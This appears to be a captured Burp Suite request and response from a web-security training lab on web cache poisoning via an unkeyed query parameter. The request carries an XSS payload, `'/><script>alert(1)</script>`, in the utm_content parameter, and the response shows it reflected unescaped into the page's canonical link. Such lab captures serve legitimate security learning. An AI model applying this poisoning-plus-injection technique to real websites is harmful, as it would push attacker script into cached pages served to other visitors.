 Request
Pretty Raw Hex \n
1 GET /?utm_content=lb155'/><script>alert(1)</script> HTTP/2
2 Host: 0ab900d104370ad283d7644600d60048.web-security-academy.net
3 Cookie: session=fEBUAcArTrdpgHUfrorrfWnwSpAY2Pce
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab900d104370ad283d7644600d60048.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Origin: https://cachebuster.vulnerable-website.
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=lb155%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e;
Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8510
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0ab900d104370ad283d7644600d60048.web-security-academy.net/?utm_content=lb
155'/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">